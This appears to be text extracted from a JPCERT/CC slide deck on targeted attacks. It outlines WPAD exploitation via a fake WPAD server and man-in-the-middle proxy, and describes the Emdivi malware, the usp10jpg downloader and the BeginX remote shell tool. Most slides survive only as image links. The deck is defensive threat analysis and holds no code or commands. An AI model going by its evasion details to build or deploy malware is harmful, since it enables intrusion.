

## **Exploiting WPAD (Step 2: Fake WPAD Server)**





## **Exploiting WPAD (Step 3: Man in the Middle Proxy)**



## **Summary: Methods of Spreading Infection**





# **DETAILS OF TOOLS AND MALWARE**



## **Characteristics of Malware**

#### **Different types of malware reside depending on the phase and scale of damage of the attack**



Reference : [Ayaka Funakoshi. A study on malware characteristics and its effects observed in targeted attacks. MWS, 2015]

MPCER

Copyright©2015 JPCERT/CC All rights reserved. 34

## **Tools**


# **Emdivi (t17)**

#### **HTTP BOT with basic functions**

Repeatedly upgraded the version in the past year and implemented new commands



**JPCERT C** 



# **Emdivi (t20)**

#### **Highly Sophisticated Emdivi**

- **The number of implemented commands have increased** and decreased in the past year.
	- 18-41 (based on JPCERT/CC's study)
- In some cases, the targeted organization's proxy server address is hard-coded.
- May only run on specific computers (encryption of data by computer SID)



# **usp10jpg**

#### **Download (low-frequency communication)**

- Communication performed once a day
- Able to specify the day of week of communication
- Tend to be set to computers that are not infected with Emdivi (secondary infection)
- DLL Preloading Attack



**JPCERT** 

### **Difficulty to detect Usp10jpg**



**JPCERT CO** 

# **BeginX**

#### **Remote Shell Tool**

### BeginX Server

— Listens to specific ports and waits for commands

- Both UDP and TCP versions available
- BeginX Client
	- Client which sends commands to BeginX Server
	- Controlled via Emdivi



**JPCERT** 

### **Image of Using BeginX**

